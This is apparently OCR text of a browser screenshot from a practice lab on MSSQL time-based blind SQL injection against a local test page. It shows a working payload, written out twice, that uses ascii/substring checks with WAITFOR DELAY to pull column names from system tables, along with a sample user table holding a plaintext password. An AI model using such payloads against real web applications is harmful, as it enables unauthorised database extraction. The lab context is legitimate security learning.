 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and
name='users') and name not in ('id') and name not in ('username')),8,1)) =100) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where
xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),8,1)) =100) WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman